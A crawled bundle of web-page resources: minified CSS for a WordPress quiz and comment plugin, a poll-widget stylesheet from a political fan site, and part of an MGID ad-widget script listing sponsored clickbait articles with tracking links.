.comment-meta{padding-top:10px}#zombify-main-section-front .zf-comments .comment .comment-body{position:relative;display:block;list-style:none;line-height:1em;padding:10px 5px 10px 60px;border-top:1px solid #f4f3f3}#zombify-main-section-front .zf-comments .comment .comment-body .comment-author{display:inline-block;font-size:16px;line-height:18px;font-weight:600}#zombify-main-section-front .zf-comments .comment .comment-body .comment-author .avatar{position:absolute;width:40px;top:15px;left:0;border-radius:50%}#zombify-main-section-front .zf-comments .comment .comment-body .comment-author b{font-weight:500}#zombify-main-section-front .zf-comments .comment .comment-body .comment-metadata{display:inline-block;margin-left:10px;font-size:12px;line-height:18px;color:#989898}#zombify-main-section-front .zf-comments .comment .comment-body .comment-metadata a{color:inherit}#zombify-main-section-front .zf-comments .comment .comment-body .comment-content{padding-top:5px;font-size:14px;line-height:1.2em;color:#989898}#zombify-main-section-front .zf-comments .comment .comment-body .comment-content p{font-size:inherit;line-height:inherit;margin-bottom:5px}#zombify-main-section-front .zf-comments .comment .comment-body .comment-content small a{color:#1f1f1f}#zombify-main-section-front .zf-comments .comment .comment-body .reply{display:inline-block;vertical-align:top;line-height:1em}#zombify-main-section-front .zf-comments .comment .comment-body .comment-reply-login{font-size:10px;text-transform:uppercase}#zombify-main-section-front .zf-comments .comment .comment-body .comment-reply-link{display:inline-block;padding:1px 10px;font-size:10px;line-height:13px;font-weight:600;color:#fff;vertical-align:top;text-transform:uppercase;background-color:#cdcdcd;border-radius:9px}#zombify-main-section-front .zf-comments .comment .comment{margin:0;padding-left:60px}#zombify-main-section-front .zf-comments .comment .comment .comment-meta{padding-top:7px}#zombify-main-section-front .zf-comments .comment .comment .comment-body{padding-left:50px}#zombify-main-section-front .zf-comments .comment .comment .comment-body .comment-author .avatar{width:30px}#zombify-main-section-front .zf-comments .comment .comment .comment{padding-left:50px}#zombify-main-section-front .zf-comments .comment .comment .comment .comment{padding-left:0}#zombify-main-section-front .zf-comments .zf-cancel-reply{font-size:11px;line-height:1em;text-transform:lowercase}#zombify-main-section-front .zf-comments .bypostauthor .vcard .fn a{color:inherit}#zombify-main-section-front .zf-comments .nav-links{overflow:hidden;margin-bottom:30px}#zombify-main-section-front .zf-comments .nav-links .nav-previous{float:left}#zombify-main-section-front .zf-comments .nav-links .nav-next{float:right}#zombify-main-section-front .zf-comments .nav-links a{background-color:#ffe400;color:#000;padding:0 3px}#zombify-main-section-front .zombify-comments .zf-tabs-menu{clear:both}#zombify-main-section-front .zombify-comments .zf-tabs-menu li{margin:0 15px -3px 0;border:none;border-bottom:3px solid transparent;background-color:transparent!important}#zombify-main-section-front .zombify-comments .zf-tabs-menu li a{padding:5px 0;font-size:12px;line-height:1.1em;font-weight:600}#zombify-main-section-front .zombify-comments .zf-tabs-menu li.zf-active{border-bottom-color:#49c793}#zombify-main-section-front .zombify-comments .zf-tabs-menu li .zf-count{display:inline-block;margin-left:20px}#zombify-main-section-front .zombify-comments .zf-tabs-content{padding:20px 0;border:none;border-top:3px solid #ececec}#zombify-main-section-front .zombify-comments .zf-comments-filter{float:right;margin-bottom:-15px}#zombify-main-section-front .zombify-comments .zf-comments-filter select{display:inline-block;width:auto;height:auto;padding:3px 5px}#zombify-main-section-front .zf-comment-vote{display:inline-block;margin-left:20px}#zombify-main-section-front .zf-comment-vote a{display:inline-block;font-size:16px;line-height:1em;vertical-align:top;color:#989898}#zombify-main-section-front .zf-comment-vote a .zf-icon{display:inline-block;transition:all .2s ease-out}#zombify-main-section-front .zf-comment-vote a .zf-count{display:inline-block;margin-left:3px;font-size:11px;vertical-align:top}#zombify-main-section-front .zf-comment-vote a:first-child+a{margin-left:10px}#zombify-main-section-front .zf-comment-vote a:hover{text-decoration:none}#zombify-main-section-front .zf-comment-vote a:hover .zf-icon{transform:translate(0,-3px)}#zombify-main-section-front.zf-screen-xs .zf-comments .form-submit,#zombify-main-section-front.zf-screen-xs .zf-comments .zf-comment-form-author,#zombify-main-section-front.zf-screen-xs .zf-comments .zf-comment-form-comment,#zombify-main-section-front.zf-screen-xs .zf-comments .zf-comment-form-email{float:none;width:100%}#zombify-main-section-front.zf-screen-xs .zf-comments .zf-comment-form-comment{margin-bottom:20px}#zombify-main-section-front.zf-screen-xs .zf-comments .comment .comment{padding-left:0;padding-right:0}#zombify-main-section-front.zf-screen-xs .zombify-comments .zf-comments-filter{float:none;margin-bottom:10px}#zombify-main-section-front.zf-screen-xs .zombify-comments .zf-tabs-horizontal .zf-tabs-menu li{float:none;width:100%;margin:0 0 10px 0}@media screen and (max-width:599px){#zombify-main-section-front .zf-comments .comment .comment,#zombify-main-section-front .zf-comments .comment .comment .comment{padding-left:0}}#zombify-main-section-front .zf-comments_load_more{clear:both;padding:5px 0;border-top:1px solid #f4f3f3}#zombify-main-section-front .zf-comments_load_more a{display:inline-block;font-size:12px;padding:5px 0;line-height:1.1em;color:#9a9a9a;text-transform:uppercase;vertical-align:top}#zombify-main-section-front .zf-comments_load_more .zf-spinner-pulse{display:none;margin-left:10px}#zombify-main-section-front .zf-comments_load_more.zf-loading .zf-spinner-pulse{display:inline-block}#zombify-main-section-front .zf-comments_load_more.zf-hide{display:none}#zombify-main-section-front.zf-submission .zf-post{clear:both;padding:30px 7% 20px;border-bottom:1px solid #e2e2e2}#zombify-main-section-front.zf-submission .zf-post .zf-title{margin-bottom:22px;font-size:24px;font-weight:600}#zombify-main-section-front.zf-submission .zf-post .zf-post-thumbnail{position:relative;min-height:100px;margin-bottom:7px}#zombify-main-section-front.zf-submission .zf-post .zf-post-thumbnail .zf-link{display:block;max-height:500px;overflow:hidden}#zombify-main-section-front.zf-submission .zf-post .zf-post-thumbnail .zf-link img{width:100%}#zombify-main-section-front.zf-submission .zf-post .zf-post-thumbnail:hover .zf-actions{display:block}#zombify-main-section-front.zf-submission .zf-post .zf-status{position:absolute;top:18px;left:18px;z-index:5;padding:5px 20px;font-size:14px;line-height:14px;color:#fff;font-weight:600;text-transform:uppercase;border-radius:3px;background-color:#d2d2d2}#zombify-main-section-front.zf-submission .zf-post .zf-status.zf-pending{background-color:#e5511d}#zombify-main-section-front.zf-submission .zf-post .zf-status.zf-publish{background-color:#35c187}#zombify-main-section-front.zf-submission .zf-post .zf-type{display:inline-block;margin:0 4px 5px 0;padding:5px 12px;color:#fff;font-size:11px;line-height:11px;font-weight:600;background-color:#35c187;text-transform:uppercase;border-radius:3px}#zombify-main-section-front.zf-submission .zf-post .zf-post-meta{clear:both;margin-bottom:10px}#zombify-main-section-front.zf-submission .zf-post .zf-post-meta .zf-author-info{display:inline-block;padding-right:5px}#zombify-main-section-front.zf-submission .zf-post .zf-post-meta .zf-author-info .zf-author_avatar{display:inline-block;margin-right:5px}#zombify-main-section-front.zf-submission .zf-post .zf-post-meta .zf-author-info .zf-author_avatar img{width:25px;border-radius:50%}#zombify-main-section-front.zf-submission .zf-post .zf-post-meta .zf-author-info .zf-author_name{display:inline-block;font-size:12px;line-height:14px;font-weight:600}#zombify-main-section-front.zf-submission .zf-post .zf-post-meta .zf-date{display:inline-block;font-size:12px;line-height:14px;color:#989898}#zombify-main-section-front.zf-submission .zf-post .zf-categories{clear:both}#zombify-main-section-front.zf-submission .zf-post .zf-categories .zf-category{display:inline-block;margin:0 4px 4px 0;padding:5px 12px;color:#fff;font-size:11px;line-height:11px;font-weight:600;background-color:#9e9e9e;text-transform:uppercase;border-radius:3px}#zombify-main-section-front.zf-submission .zf-post .zf-actions{display:none;position:absolute;top:16px;right:16px}#zombify-main-section-front.zf-submission .zf-post .zf-actions .zf-action_btn{display:inline-block;width:34px;height:34px;border-radius:50%;background-color:#fff;color:#000;text-align:center}#zombify-main-section-front.zf-submission .zf-post .zf-actions .zf-action_btn i{display:inline-block;font-size:20px;line-height:34px}#zombify-main-section-front.zf-submission .zf-post .zf-actions .zf-actions_dropdown{display:none;position:absolute;top:45px;left:-45px;width:145px;border-radius:5px;border:1px solid #e4e0e4;background-color:#fff;box-shadow:0 0 4px silver}#zombify-main-section-front.zf-submission .zf-post .zf-actions .zf-actions_dropdown ul{margin:0;padding:5px 0;list-style:none}#zombify-main-section-front.zf-submission .zf-post .zf-actions .zf-actions_dropdown ul li{display:block;margin:0}#zombify-main-section-front.zf-submission .zf-post .zf-actions .zf-actions_dropdown ul li a{display:block;padding:10px 25px;color:#000;font-size:13px;line-height:15px}#zombify-main-section-front.zf-submission .zf-post .zf-actions .zf-actions_dropdown ul li:hover a{background-color:#f7f7f7}#zombify-main-section-front.zf-submission .zf-post .zf-actions.zf-open{display:block}#zombify-main-section-front.zf-submission .zf-post .zf-actions.zf-open .zf-actions_dropdown{display:block}@media screen and (max-width:767px){#zombify-main-section-front.zf-submission .zf-post .zf-actions .zf-actions_dropdown{left:inherit;right:-45px}}#zombify-main-section-front .zf-animated{animation-duration:.8s;animation-fill-mode:both}@keyframes zf-cssload-scale{0%{transform:scale(0);transform:scale(0)}90%{transform:scale(.7);transform:scale(.7)}100%{transform:scale(1);transform:scale(1)}}@keyframes zf-scale{0%{-transform:scale(0,0)}100%{transform:scale(1,1)}}@keyframes zf-shake{0%{transform:translate(7px,0)}50%{transform:translate(-7px,0)}100%{transform:translate(0,0)}}#zombify-main-section-front .zf-shake{animation:zf-shake 150ms 2 linear}#zombify-main-section-front .zf-scale{animation:zf-scale 150ms 2 linear}#zombify-main-section-front .zf-quiz_answer.zf-3up .zf-answer-item{float:left;width:32%;margin:0 1.99% 15px 0}#zombify-main-section-front .zf-quiz_answer.zf-3up .zf-answer-item:nth-child(3n){margin-right:0}#zombify-main-section-front .zf-quiz_answer.zf-3up .zf-answer-item:nth-child(3n+1){clear:both}#zombify-main-section-front .zf-quiz_answer.zf-2up .zf-answer-item{float:left;width:49%;margin:0 2% 15px 0}#zombify-main-section-front .zf-quiz_answer.zf-2up .zf-answer-item:nth-child(2n){margin-right:0}#zombify-main-section-front .zf-quiz_answer.zf-2up .zf-answer-item:nth-child(2n+1){clear:both}#zombify-main-section-front.zf-screen-xs .zf-quiz_answer.zf-2up .zf-answer-item,#zombify-main-section-front.zf-screen-xs .zf-quiz_answer.zf-3up .zf-answer-item{width:100%;margin:0 0 15px 0;float:none}#zombify-main-section-front.zf-screen-xs .zf-quiz_answer.zf-2up .zf-answer-item:nth-child(3n),#zombify-main-section-front.zf-screen-xs .zf-quiz_answer.zf-3up .zf-answer-item:nth-child(3n){margin-right:0}#zombify-main-section-front.zf-screen-xs .zf-quiz_answer.zf-2up .zf-answer-item:nth-child(2n),#zombify-main-section-front.zf-screen-xs .zf-quiz_answer.zf-3up .zf-answer-item:nth-child(2n){margin-right:0}.zf-text-left{text-align:left}.zf-text-right{text-align:right}.zf-float-left{float:left}.zf-float-right{float:right}.zf-hidden{display:none}.zf-clear{clear:both}.zf-hide{display:none}.zombify-dark #zombify-main-section #zf-options-section .tag-editor,.zombify-dark #zombify-main-section .fr-box.fr-basic.fr-top .fr-wrapper,.zombify-dark #zombify-main-section .zf-multiple-select .zf-select_dropdown,.zombify-dark #zombify-main-section .zf-multiple-select .zf-select_header,.zombify-dark #zombify-main-section input[type=date],.zombify-dark #zombify-main-section input[type=email],.zombify-dark #zombify-main-section input[type=number],.zombify-dark #zombify-main-section input[type=password],.zombify-dark #zombify-main-section input[type=search],.zombify-dark #zombify-main-section input[type=tel],.zombify-dark #zombify-main-section input[type=text],.zombify-dark #zombify-main-section input[type=time],.zombify-dark #zombify-main-section input[type=url],.zombify-dark #zombify-main-section select,.zombify-dark #zombify-main-section textarea,.zombify-dark #zombify-main-section-front .zf-comments input[type=text],.zombify-dark #zombify-main-section-front .zf-comments textarea{background-color:#504d50;color:#bcbbbc;border-color:#7f6f7f}.zombify-dark ::-webkit-input-placeholder{color:#bcbbbc}.zombify-dark ::-moz-placeholder{color:#bcbbbc}.zombify-dark :-moz-placeholder{color:#bcbbbc}.zombify-dark :-ms-input-placeholder{color:#bcbbbc}.zombify-dark #zombify-main-section .fr-box.fr-basic .fr-element,.zombify-dark #zombify-main-section .fr-toolbar .fr-command.fr-btn,.zombify-dark .fr-popup .fr-command.fr-btn{color:#bcbbbc}.zombify-dark #zombify-main-section .fr-toolbar.fr-top{background-color:#504d50;border-left:1px solid #504d50;border-right:1px solid #504d50}.zombify-dark #zombify-main-section .fr-box.fr-basic.fr-top .fr-wrapper{border-top-color:#bcbbbc}.zombify-dark #zombify-main-section .fr-box .fr-counter{background-color:#504d50;color:#bcbbbc;border-color:#bcbbbc}.zombify-dark #zf-fixed-bottom-pane,.zombify-dark #zombify-main-section #zf-options-section,.zombify-dark #zombify-main-section .zf-answers-box .zf-answer-item,.zombify-dark #zombify-main-section .zf-item-wrapper .zf-type-wrapper,.zombify-dark #zombify-main-section .zf-upload-content .zf-body,.zombify-dark #zombify-main-section .zf-upload-content .zf-checkbox-format input:checked+.zf-toggle,.zombify-dark #zombify-main-section .zf-uploader .zf-get-url-popup,.zombify-dark #zombify-main-section.zf-story .zf-item-wrapper .zf-type-wrapper{background-color:#363336}.zombify-dark #zf-fixed-bottom-pane .zf-button-cont,.zombify-dark #zf-fixed-bottom-pane .zf-button.zf-outline,.zombify-dark #zombify-main-section #zf-options-section .zf-head,.zombify-dark #zombify-main-section .zf-item-wrapper .zf-inner-wrapper .zf-head,.zombify-dark .zf-fixed-bottom-pane .zf-button-cont{color:#fff;border-color:#565456}.zombify-dark #zombify-main-section .zf-upload-content .zf-checkbox-format input:checked+.zf-toggle{box-shadow:0 0 8px rgba(0,0,0,.2)}.zombify-dark #zombify-main-section .zf-answers-box .zf-answer-item,.zombify-dark #zombify-main-section .zf-answers-box .zf-answer-item .zf-form-group,.zombify-dark #zombify-main-section .zf-item-wrapper,.zombify-dark #zombify-main-section.zf-story .zf-start{border-color:#494949}.zombify-dark #zf-options-section .zf-post-schedule,.zombify-dark #zombify-main-section .zf-form-group label,.zombify-dark #zombify-main-section .zf-item-wrapper .zf-inner-wrapper .zf-head h4,.zombify-dark #zombify-main-section .zf-media-uploader .zf-embed .zf-note,.zombify-dark #zombify-main-section .zf-media-uploader .zf-embed-formats i{color:#fff}.zombify-dark #zombify-main-section .zf-checkbox-format .zf-toggle{background-color:transparent;color:#a3a1a3}.zombify-dark #zombify-main-section .zf-checkbox-format,.zombify-dark #zombify-main-section .zf-uploader .zf-get-url-popup .zf-form-group-popup,.zombify-dark #zombify-main-section.zf-story .zf-components.zf-open{border-color:#5e5c5e}.zombify-dark #zombify-main-section .zf-media-uploader .zf-embed{background-color:#2c2a2c}.zombify-dark #zombify-main-section .zf-answers-box .zf-answer-item .zf-form-group input,.zombify-dark #zombify-main-section .zf-answers-box .zf-answer-item .zf-form-group select,.zombify-dark #zombify-main-section .zf-answers-box .zf-answer-item .zf-form-group textarea{background-color:transparent}.zombify-dark #zombify-main-section .zf-checkbox-currect .zf-toggle{background-color:transparent;color:#b5b5b5}.zombify-dark #zombify-main-section .zf-checkbox-currect .zf-toggle .zf-icon{background-color:#b5b5b5}.zombify-dark #zombify-main-section .zf-item-wrapper .zf-inner-wrapper .zf-add-answer-button{background-color:transparent;border-color:#585658}.zombify-dark #zombify-main-section .zf-item-wrapper .zf-inner-wrapper .zf-add-answer-button i{background-color:#5a555a;color:#363336}.zombify-dark #zf-options-section .fr-popup,.zombify-dark .zf-create-box .zf-item .zf-wrapper{background-color:#363336}.zombify-dark #zf-options-section #zf-timestampdiv,.zombify-dark #zombify-main-section .zf-item-wrapper .zf-sort-area button,.zombify-dark #zombify-main-section.zf-list .zf-item-wrapper .zombify_group[data-zombify-group-name=list] .zf-inner-wrapper,.zombify-dark #zombify-main-section.zf-poll .zf-item-wrapper .zombify_group[data-zombify-group-name=questions] .zf-inner-wrapper,.zombify-dark #zombify-main-section.zf-story .zf-item-wrapper .zombify_group[data-zombify-group-name=list] .zf-inner-wrapper,.zombify-dark #zombify-main-section.zf-story .zf-item-wrapper .zombify_group[data-zombify-group-name=questions] .zf-inner-wrapper,.zombify-dark #zombify-main-section.zf-story .zf-item-wrapper .zombify_group[data-zombify-group-name=results] .zf-inner-wrapper,.zombify-dark #zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=questions] .zf-inner-wrapper,.zombify-dark #zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=results] .zf-inner-wrapper,.zombify-dark #zombify-main-section.zombify-trivia-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=questions] .zf-inner-wrapper,.zombify-dark #zombify-main-section.zombify-trivia-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=results] .zf-inner-wrapper,.zombify-dark .fr-desktop .fr-command:focus,.zombify-dark .fr-desktop .fr-command:hover{background-color:#504d50}.zombify-dark #zombify-main-section .zf-item-wrapper,.zombify-dark #zombify-main-section.zf-story .zombify_group .zf-inner-wrapper,.zombify-dark #zombify-main-section.zombify-personality-quiz .zombify_group .zf-inner-wrapper,.zombify-dark .fr-popup{background-color:#363336}.zombify-dark .zf-create-box .zf-item .zf-icon{background-color:#2c2a2c}.zombify-dark #zombify-main-section.zf-story .zf-item-wrapper,.zombify-dark #zombify-main-section.zombify-personality-quiz .zf-item-wrapper{background-color:transparent}.zombify-dark .zf-create-box .zf-item .zf-item_title{color:#fff}.zombify-dark #zombify-main-section-front .zf-comments .comment .comment-body .comment-reply-link,.zombify-dark #zombify-main-section-front .zf-comments input[type=submit],.zombify-dark .zombify-create-popup .zf-content,.zombify-dark .zombify-submit-popup .zf-content{background-color:#504d50}.zombify-dark .zombify-create-popup .zf-content .zf-head,.zombify-dark .zombify-submit-popup .zf-content .zf-btn-group .zf-share_text,.zombify-dark .zombify-submit-popup .zf-content .zf-inner .zf-inner_text .h4,.zombify-dark .zombify-submit-popup .zf-content .zf-inner .zf-inner_text .zf-text{color:#fff}.zombify-dark #zombify-main-section .zf-multiple-select .zf-select_dropdown li,.zombify-dark #zombify-main-section .zf-multiple-select .zf-select_dropdown li .zf-subcategory label,.zombify-dark .zombify-submit-popup .zf-content .zf-footer{border-color:#565456}.zombify-dark #zombify-main-section-front .zf-comments .comment .comment-body,.zombify-dark #zombify-main-section-front .zf-comments_load_more,.zombify-dark #zombify-main-section-front .zf-edit-button,.zombify-dark #zombify-main-section-front .zf-poll .zf-quiz_answer .zf-answer,.zombify-dark #zombify-main-section-front .zf-poll .zf-quiz_question,.zombify-dark #zombify-main-section-front .zf-poll .zf-result_share,.zombify-dark #zombify-main-section-front .zf-quiz .zf-quiz_answer .zf-answer,.zombify-dark #zombify-main-section-front .zf-quiz .zf-quiz_answer .zf-checkbox-wrp,.zombify-dark #zombify-main-section-front .zf-quiz .zf-quiz_question,.zombify-dark #zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result .zf-result_share,.zombify-dark #zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result_header{border-color:#494949}.zombify-dark #zombify-main-section-front .zf-quiz .zf-quiz_results,.zombify-dark #zombify-main-section-front .zf-quiz .zf-quiz_reveal,.zombify-dark .zf-desktop #zombify-main-section-front .zf-poll .zf-quiz_answer .zf-answer:hover,.zombify-dark .zf-desktop #zombify-main-section-front .zf-quiz .zf-quiz_answer .zf-answer:hover{box-shadow:1px 1px 9px #020202}.zombify-dark #zombify-main-section .zf-multiple-select .zf-select_dropdown li .zf-check-toggle,.zombify-dark #zombify-main-section-front .zf-list .zf-item_meta .zf-author_info .zf-author_name,.zombify-dark #zombify-main-section-front .zf-list .zf-item_meta .zf-item-vote-box .zf-vote_count,.zombify-dark #zombify-main-section-front .zf-list .zf-list_item .zf-buy-button,.zombify-dark #zombify-main-section-front .zf-list .zf-list_item .zf-list_media .zf-media_credit,.zombify-dark #zombify-main-section-front .zf-quiz .zf-quiz_question .zf-quiz_media .zf-media_credit,.zombify-dark #zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result .zf-result_media .zf-media_credit,.zombify-dark #zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result .zf-result_score,.zombify-dark #zombify-main-section-front .zf-quiz .zf-quiz_reveal .zf-reveal_body .zf-reveal_content .zf-reveal_text,.zombify-dark #zombify-main-section-front .zf-quiz .zf-quiz_reveal .zf-reveal_body .zf-reveal_content h3,.zombify-dark #zombify-main-section-front .zf-quiz .zf-quiz_reveal .zf-reveal_body .zf-reveal_media .zf-reveal_credit,.zombify-dark #zombify-main-section-front .zf-story .zf-story_item .zf-story_media .zf-media_credit{color:#fff}.zombify-dark #zombify-main-section-front .zf-comments .zf-comment-form,.zombify-dark #zombify-main-section-front .zf-quiz .zf-quiz_reveal{background-color:#363336}

--- FILE ---
content_type: text/css
request_url: https://welovetrump.com/wp-content/plugins/post-poll/assets/css/postpoll.css?ver=1.1.1
body_size: 471
content:
div#post-poll {
    float: left;
    max-width: 100%;
    margin-right: 15px;
    width: 400px;
}

.poll-box {
    background: rgb(0 0 0 / 10%);
    padding: 15px 20px;
    border: 2px solid rgb(0 0 0 / 10%);
    border-radius: 4px;
    height: 100%;
}

div#poll-box-loading {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.poll-question h3 {
    margin: 0 0 10px 0;
}

.poll-options {
    display: flex;
    margin: 0 0 10px 0;
}

.poll-options > div {
    flex: 1;
}

.poll-option {
    display: flex;
    align-items: center;
}

.poll-option label {
    margin: 0 0 0 7px;
    font-size: 20px;
}

.poll-email {
    display: flex;
    flex-wrap: wrap;
    margin: 0 0 10px 0;
}

.poll-email input, .poll-email button {
    flex: 1;
    padding: 8px;
    border: 1px solid rgb(0 0 0 / 50%);
    border-radius: 5px;
    font-size: 15px;
}

.poll-email button {
    max-width: 80px;
    margin: 0 0 0 8px;
}

.poll-footer p {
    margin: 0;
    font-size: 12px;
}

.poll-error {
    background: red;
    padding: 5px 8px;
    color: #fff;
    font-size: 13px;
    border-radius: 4px;
    margin: 0 0 10px 0;
}

.poll-options.poll-options-results {
    flex-direction: column;
}

.poll-options.poll-options-results > div {
    width: 100%;
}

.poll-options.poll-options-results {
    display: flex;
}

.poll-options.poll-options-results .poll-option {
    display: block;
}

.result-bar {
    text-align: center;
}

.result-progress {
    position: relative;
    padding: 1px 5px;
    border: 1px solid rgb(0 0 0 / 20%);
    border-radius: 50px;
}

.result-bar {
    position: absolute;
    top: 0;
    left: 0;
    background: rgb(0 0 0 / 20%);
    height: 100%;
    z-index: -1;
    border-radius: 50px 0 0 50px;
}

span.result-bar-percent {
    display: block;
    text-align: center;
}

/* New Styles */

div#post-poll {
    width: 450px;
    float: none;
    margin: 20px auto;
    height:auto!important;
}
.poll-box {
    height: auto;
}
.poll-options {
    display: block;
}
.poll-email input, .poll-email button {
    flex: 1;
    padding: 8px!important;
    border: 1px solid rgb(0 0 0/50%)!important;
    border-radius: 5px;
    font-size: 15px!important;
    background: inherit!important;
    color: #000;
    font-weight: inherit!important;
    height: inherit!important;
    text-align: left!important:;
}
.poll-email input {
    background: #fff!important;
    text-align: left;
}
.poll-email button {
    background: #da372d!important;
    color:#fff!important
}
.poll-option label {
    font-size: 18px;
    color: #111;
}
.poll-footer p {
    font-size: 11px;
    color: #a3a3a3;
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1323421/1?cmpreason=wvz&sessionId=697060f9-0e3c2&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768972539932363168165&pvid=95631458-c10d-4133-a587-5ed803d717ec&implVersion=11&lct=1763554920&mp4=1&ap=1&consentStrLen=0&wlid=b7810085-323f-4316-99a5-46a76b4fb48b&uniqId=129a2&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2020-10-08T15%3A32%3A20%2B00%3A00&tfre=12481&w=327&h=1235&tl=150&tlp=1,2,3,4&sz=324x283&szp=1,2,3,4&szl=1;2;3;4&cxurl=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F&ref=&lu=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F
body_size: 1468
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1323421_129a2",[
["Brainberries","4723164","1","7 Thailand’s Most Exquisite Architectural Wonders","","0","","","","nq9xEm04G4Eui4EqfAcYByfPe64bjOXQJCJyZ2j0D_j-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28l9npnfZFtuevZDJv35iYm_",{"i":"https://s-img.mgid.com/g/4723164/492x277/0x41x1502x845/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMTEvMTAxOTI0LzQyM2Y5ZTBjM2ZiNzU4ZWEzODRhN2YwMTBiMGMwNWQ3LmpwZWc.webp?v=1768972540-y2QefOxrNVs2EPXgDGQqx7Lxn-SCMZ5RdaH9OdLlJQY","l":"https://clck.mgid.com/ghits/4723164/i/57655903/0/pp/1/1?h=nq9xEm04G4Eui4EqfAcYByfPe64bjOXQJCJyZ2j0D_j-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28l9npnfZFtuevZDJv35iYm_&rid=3a2890e5-f688-11f0-aaec-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0kEYnCfnpfl&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsPTrggkDflyHYgTyb6ZLXqUd95bTSEBwmXOMB8XK7TR1Ji7MjdRFT2NBi9EvtHjw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":249,"tri":"3a28b076-f688-11f0-aaec-d404e6f98490","crid":"4723164"}],
["Brainberries","3805476","1","27 Breathtakingly Beautiful Albino Animals","","0","","","","nq9xEm04G4Eui4EqfAcYB_1m8gbpku-p8Ub70vAxDuhM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mzIUnNVJSQPUlQXHEc-MsF",{"i":"https://s-img.mgid.com/g/3805476/492x277/0x0x629x354/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjAvMTAxOTI0LzI5YzJmMTJhMmJhYWMxOTA2OTJjOWE3NWI3ZDM3ZWI1LmpwZw.webp?v=1768972540-7kkyh-oKLkT7C1L9NqZlLM45NSm3TWBkJ0O1IxUEjbQ","l":"https://clck.mgid.com/ghits/3805476/i/57655903/0/pp/2/1?h=nq9xEm04G4Eui4EqfAcYB_1m8gbpku-p8Ub70vAxDuhM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mzIUnNVJSQPUlQXHEc-MsF&rid=3a2890e5-f688-11f0-aaec-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0kEYnCfnpfl&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsPTrggkDflyHYgTyb6ZLXqUd95bTSEBwmXOMB8XK7TR1Ji7MjdRFT2NBi9EvtHjw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":238,"tri":"3a28b07c-f688-11f0-aaec-d404e6f98490","crid":"3805476"}],
["Brainberries","14716607","1","8 Movies Based On Real Stories That Give Us Shivers","","0","","","","nq9xEm04G4Eui4EqfAcYB3w18GA0GnHQDw-fJdg9Wxeg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28kHMCzhWrzFsYCIdmS2RY1A",{"i":"https://s-img.mgid.com/g/14716607/492x277/-/[base64].webp?v=1768972540-B-oDPLpICmqC_eBwH2gfTaG_satmRJKDO7jEkrvprIM","l":"https://clck.mgid.com/ghits/14716607/i/57655903/0/pp/3/1?h=nq9xEm04G4Eui4EqfAcYB3w18GA0GnHQDw-fJdg9Wxeg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28kHMCzhWrzFsYCIdmS2RY1A&rid=3a2890e5-f688-11f0-aaec-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0kEYnCfnpfl&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsPTrggkDflyHYgTyb6ZLXqUd95bTSEBwmXOMB8XK7TR1Ji7MjdRFT2NBi9EvtHjw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"3a28b07e-f688-11f0-aaec-d404e6f98490","crid":"14716607"}],
